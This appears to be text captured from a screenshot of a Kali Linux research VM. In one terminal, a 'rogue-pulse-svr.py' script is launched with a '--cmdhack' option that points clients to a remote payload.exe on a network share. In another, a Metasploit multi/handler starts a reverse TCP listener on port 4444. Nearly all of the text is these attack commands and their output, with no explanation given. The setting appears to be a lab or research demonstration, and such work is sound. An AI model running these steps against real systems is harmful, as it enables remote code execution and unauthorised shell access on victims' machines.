 Clone of Kali 2019-2 Research
Clone of Kali 2019-2 Research
Applications Places Terminal Wed 12:21 1
root@kali: ~/pulse
File Edit View Search Terminal Help
root@kali:~/pulse# python rogue-pulse-svr.py -i 172.16.10.220 --cmdhack \\\\172.16.10.220\\test\\payload.exe
root@kali: /usr/share/metasploit-framework
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.10.220:4444